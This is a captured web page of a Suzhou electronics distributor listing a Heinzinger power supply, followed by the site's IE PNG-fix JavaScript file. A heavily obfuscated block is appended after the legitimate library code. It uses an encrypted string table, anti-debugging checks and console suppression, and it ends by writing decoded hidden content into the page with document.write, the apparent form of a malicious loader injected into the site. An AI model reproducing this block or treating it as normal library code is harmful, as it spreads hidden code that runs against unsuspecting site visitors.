

--- FILE ---
content_type: text/html
request_url: http://kansai-sz.com/Product/High-voltage/Heinzinger/
body_size: 3314
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Heinzinger_关西电子进出口（苏州）有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/css/HituxCMSInter/inner.css" rel="stylesheet" type="text/css" />
<link href="/css/HituxCMSInter/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/functions.js"></script>
<script type="text/javascript" src="/images/iepng/iepngfix_tilebg.js"></script>
</head>

<body>
<div id="wrapper">

<!--head start-->
<div id="head">

<!--top start -->
<div class="top">
<div class="TopInfo"><div class="link">选择语言：<a  href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体中文</a> | <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體中文</a></div>
</div>
<div class="clearfix"></div>
<div class="TopLogo">
<div class="logo"><a href="/"><img src="/images/up_images/logo.png" alt="关西电子进出口（苏州）有限公司"></a></div>
<div class="tel">
<p class="telW">咨询热线</p>
<p class="telN">0512-63013388</p>
</div>
</div>

</div>
<!--top end-->

<!--nav start-->
<div id="NavLink">
<div class="NavBG">
<!--Head Menu Start-->
<ul id='sddm'><li class='CurrentLi'><a href='/'>网站首页</a></li> <li><a href='/About/'>关于公司</a></li> <li><a href='/Honor/'>公司荣誉</a></li> <li><a href='/Product/'>产品展示</a></li> <li><a href='/news/' onmouseover=mopen('m5') onmouseout='mclosetime()'>新闻资讯</a> <div id='m5' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/news/CompanyNews'>公司新闻</a> </div></li> <li><a href='/Case/'>主要客户</a></li> <li><a href='/Recruit' onmouseover=mopen('m7') onmouseout='mclosetime()'>人才招聘</a> <div id='m7' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/recruit/jobs'>招聘职位</a> </div></li> <li><a href='/contact/'>联系方式</a></li> <li><a href='/Feedback/'>访客留言</a></li> </ul>
<!--Head Menu End-->
</div>
<div class="clearfix"></div>
</div>
<!--nav end-->

</div>
<!--head end-->
<!--body start-->
<div id="body">
<!--focus start-->
<div id="InnerBanner">
<script src='/ADs/112.js' type='text/javascript'></script>
</div>
<!--foncus end-->
<div class="HeightTab clearfix"></div>
<!--inner start -->
<div class="inner">
<!--left start-->
<div class="left">
<div class="Sbox">
<div class="topic">公司产品   Product</div>
<div class="ClassNav">
<div class="NavTree">
<ul id='suckertree1'><li><A href='/Product/High-voltage'>高压电源</A> <ul><li><a href='/Product/High-voltage/AE-ULTRAUOLT/' >AE/ULTRAUOLT</a></li> <li><a href='/Product/High-voltage/Gamma/' >Gamma</a></li> <li><a href='/Product/High-voltage/APPLIED KILOVOLTS/' >APPLIED KILOVOLTS</a></li> <li><a href='/Product/High-voltage/CAEN/' >CAEN</a></li> <li><a href='/Product/High-voltage/Heinzinger/' >Heinzinger</a></li> <li><a href='/Product/High-voltage/EMCO/' >EMCO</a></li> <li><a href='/Product/High-voltage/492610/' >Technix</a></li> </ul></li> <li><A href='/Product/Connector'>连接器</A> <ul><li><a href='/Product/Connector/Preci-dip/' >Preci-dip</a></li> <li><a href='/Product/Connector/HUBER/' >HUBER+SUHNER</a></li> </ul></li> <li><A href='/Product/Testing-instrument'>检测仪器</A> <ul><li><a href='/Product/Testing-instrument/MONROE/' >MONROE</a></li> </ul></li> <li><A href='/Product/Other-products'>其他产品</A> <ul><li><a href='/Product/Other-products/Higuchi Capacitors/' >Higuchi Capacitors</a></li> <li><a href='/Product/Other-products/TAMA OHM/' >TAMA OHM</a></li> <li><a href='/Product/Other-products/ALDEN/' >ALDEN</a></li> <li><a href='/Product/Other-products/LND/' >LND</a></li> <li><a href='/Product/Other-products/ZINSSER/' >ZINSSER</a></li> <li><a href='/Product/Other-products/VacuTec/' >VacuTec</a></li> <li><a href='/Product/Other-products/Tinsley/' >Tinsley</a></li> <li><a href='/Product/Other-products/Bellnix/' >Bellnix</a></li> <li><a href='/Product/Other-products/Kansai/' >Kansai</a></li> </ul></li> </ul>
</div>
</div>


</div>
<div class="HeightTab clearfix"></div>
<div class="Sbox">
<div class="topic">联系我们   Contact</div>
<div class="txt ColorLink">
<p>地址：苏州市吴江区东太湖大道11666号开平商务中心A棟1011</p>
<p>电话：0512-63013388（电源）</p>
<p>电话：0512-63013788（连接器）</p>
<p>电话：0512-63429035（技术）</p>
<p>邮件：info@kansai-sz.com</p>
<p>网站：<a href='http://www.kansai-sz.com' target='_blank'>www.kansai-sz.com</a> </p>


</div>
</div>

<div class="HeightTab clearfix"></div>
<div class="Sbox">
<div class="topic">搜索   Search</div>
<div class="SearchBar">
<form method="get" action="/Search/index.asp">
				<input type="text" name="q" id="search-text" size="15" onBlur="if(this.value=='') this.value='请输入相应品牌';" 
onfocus="if(this.value=='请输入相应品牌') this.value='';" value="请输入相应品牌" /><input type="submit" id="search-submit" value="搜索" />
			</form>
</div>
</div>
</div>
<!--left end-->
<!--right start-->
<div class="right">
<div class="Position"><span>你的位置：<a href="/">首页</a> > <a href='/Product/'>公司产品</a> > <a href='/Product/High-voltage/'>高压电源</a> > <a href='/Product/High-voltage/Heinzinger/'>Heinzinger</a></span></div>
<div class="HeightTab clearfix"></div>
<!--main start-->
<div class="main">

<!--content start-->
<div class="content">
<div class="MorePro">
<div class="CaseBlock">
<ul>
<ul><div class='albumblock'><div class='inner'><a href='/Product/0852193420.html' target='_blank'  title='Heinzinger 高精度双稳定线性控制低压电源'><img src='/images/up_images/2018425113433.png' title='Heinzinger 高精度双稳定线性控制低压电源'/></a><div class='albumtitle'><a href='/Product/0852193420.html' target='_blank'  title='Heinzinger 高精度双稳定线性控制低压电源'>Heinzinger 高精度双稳定线性控制低压电源</a></div></div></div></ul>
</ul>
</div>
<div class="clearfix"></div>
<div class='t_page ColorLink'>总数：1条&nbsp;&nbsp;当前页数：<span class='FontRed'>1</span>/1<a href=index.html>首页</a>&nbsp;&nbsp;上一页&nbsp;&nbsp;<a href=index.html>1</a> &nbsp;&nbsp;下一页&nbsp;&nbsp;<a href=index.html>尾页</a></div>
</div>

</div>
<!--content end-->

</div>
<!--main end-->
</div>
<!--right end-->
</div>
<!--inner end-->
</div>
<!--body end-->
<div class="HeightTab clearfix"></div>
<!--footer start-->
<div id="footer">
<div class="inner">
<div class='BottomNav'><a href="/">网站首页</a> | <a href="/About">关于我们</a> | <a href="/Recruit">人才招聘</a>  | <a href="/Sitemap">网站地图</a> | <a href="/RSS">订阅RSS</a></div>
<div class='HeightTab'></div>
<p>Copyright 2013 <a href='http://www.kansai-sz.com' target='_blank'>www.kansai-sz.com</a> 关西电子进出口（苏州）有限公司 版权所有 All Rights Reserved </p>
<p>公司地址：苏州市吴江区东太湖大道11666号开平商务中心A棟1011 联系电话：86-512-63429035 电子邮件：info@kansai-sz.com</p>
<p>Built By <a href="http://www.kansai-sz.com/" target="_blank">kansai-sz.com V2018.03</a> <a href="http://www.kansai-sz.com/" target="_blank">关西电子</a> 技术支持 <a href="/rss" target="_blank"><img src="/images/rss_icon.gif"></a> <a href="/rss/feed.xml" target="_blank"><img src="/images/xml_icon.gif"></a></p>
</div>
</div>
<!--footer end -->


</div>
<script type="text/javascript">
window.onerror=function(){return true;}
</script>
</body>
</html>



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://kansai-sz.com/images/iepng/iepngfix_tilebg.js
body_size: 7268
content:
// IE5.5+ PNG Alpha Fix v2.0 Alpha: Background Tiling Support
// (c) 2008-2009 Angus Turnbull http://www.twinhelix.com

// This is licensed under the GNU LGPL, version 2.1 or later.
// For details, see: http://creativecommons.org/licenses/LGPL/2.1/

var IEPNGFix = window.IEPNGFix || {};

IEPNGFix.tileBG = function(elm, pngSrc, ready) {
	// Params: A reference to a DOM element, the PNG src file pathname, and a
	// hidden "ready-to-run" passed when called back after image preloading.

	var data = this.data[elm.uniqueID],
		elmW = Math.max(elm.clientWidth, elm.scrollWidth),
		elmH = Math.max(elm.clientHeight, elm.scrollHeight),
		bgX = elm.currentStyle.backgroundPositionX,
		bgY = elm.currentStyle.backgroundPositionY,
		bgR = elm.currentStyle.backgroundRepeat;

	// Cache of DIVs created per element, and image preloader/data.
	if (!data.tiles) {
		data.tiles = {
			elm: elm,
			src: '',
			cache: [],
			img: new Image(),
			old: {}
		};
	}
	var tiles = data.tiles,
		pngW = tiles.img.width,
		pngH = tiles.img.height;

	if (pngSrc) {
		if (!ready && pngSrc != tiles.src) {
			// New image? Preload it with a callback to detect dimensions.
			tiles.img.onload = function() {
				this.onload = null;
				IEPNGFix.tileBG(elm, pngSrc, 1);
			};
			return tiles.img.src = pngSrc;
		}
	} else {
		// No image?
		if (tiles.src) ready = 1;
		pngW = pngH = 0;
	}
	tiles.src = pngSrc;

	if (!ready && elmW == tiles.old.w && elmH == tiles.old.h &&
		bgX == tiles.old.x && bgY == tiles.old.y && bgR == tiles.old.r) {
		return;
	}

	// Convert English and percentage positions to pixels.
	var pos = {
			top: '0%',
			left: '0%',
			center: '50%',
			bottom: '100%',
			right: '100%'
		},
		x,
		y,
		pc;
	x = pos[bgX] || bgX;
	y = pos[bgY] || bgY;
	if (pc = x.match(/(\d+)%/)) {
		x = Math.round((elmW - pngW) * (parseInt(pc[1]) / 100));
	}
	if (pc = y.match(/(\d+)%/)) {
		y = Math.round((elmH - pngH) * (parseInt(pc[1]) / 100));
	}
	x = parseInt(x);
	y = parseInt(y);

	// Handle backgroundRepeat.
	var repeatX = { 'repeat': 1, 'repeat-x': 1 }[bgR],
		repeatY = { 'repeat': 1, 'repeat-y': 1 }[bgR];
	if (repeatX) {
		x %= pngW;
		if (x > 0) x -= pngW;
	}
	if (repeatY) {
		y %= pngH;
		if (y > 0) y -= pngH;
	}

	// Go!
	this.hook.enabled = 0;
	if (!({ relative: 1, absolute: 1 }[elm.currentStyle.position])) {
		elm.style.position = 'relative';
	}
	var count = 0,
		xPos,
		maxX = repeatX ? elmW : x + 0.1,
		yPos,
		maxY = repeatY ? elmH : y + 0.1,
		d,
		s,
		isNew;
	if (pngW && pngH) {
		for (xPos = x; xPos < maxX; xPos += pngW) {
			for (yPos = y; yPos < maxY; yPos += pngH) {
				isNew = 0;
				if (!tiles.cache[count]) {
					tiles.cache[count] = document.createElement('div');
					isNew = 1;
				}
				var clipR = Math.max(0, xPos + pngW > elmW ? elmW - xPos : pngW),
					clipB = Math.max(0, yPos + pngH > elmH ? elmH - yPos : pngH);
				d = tiles.cache[count];
				s = d.style;
				s.behavior = 'none';
				s.left = (xPos - parseInt(elm.currentStyle.paddingLeft)) + 'px';
				s.top = yPos + 'px';
				s.width = clipR + 'px';
				s.height = clipB + 'px';
				s.clip = 'rect(' +
					(yPos < 0 ? 0 - yPos : 0) + 'px,' +
					clipR + 'px,' +
					clipB + 'px,' +
					(xPos < 0 ? 0 - xPos : 0) + 'px)';
				s.display = 'block';
				if (isNew) {
					s.position = 'absolute';
					s.zIndex = -999;
					if (elm.firstChild) {
						elm.insertBefore(d, elm.firstChild);
					} else {
						elm.appendChild(d);
					}
				}
				this.fix(d, pngSrc, 0);
				count++;
			}
		}
	}
	while (count < tiles.cache.length) {
		this.fix(tiles.cache[count], '', 0);
		tiles.cache[count++].style.display = 'none';
	}

	this.hook.enabled = 1;

	// Cache so updates are infrequent.
	tiles.old = {
		w: elmW,
		h: elmH,
		x: bgX,
		y: bgY,
		r: bgR
	};
};


IEPNGFix.update = function() {
	// Update all PNG backgrounds.
	for (var i in IEPNGFix.data) {
		var t = IEPNGFix.data[i].tiles;
		if (t && t.elm && t.src) {
			IEPNGFix.tileBG(t.elm, t.src);
		}
	}
};
IEPNGFix.update.timer = 0;

if (window.attachEvent && !window.opera) {
	window.attachEvent('onresize', function() {
		clearTimeout(IEPNGFix.update.timer);
		IEPNGFix.update.timer = setTimeout(IEPNGFix.update, 100);
	});
}

var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));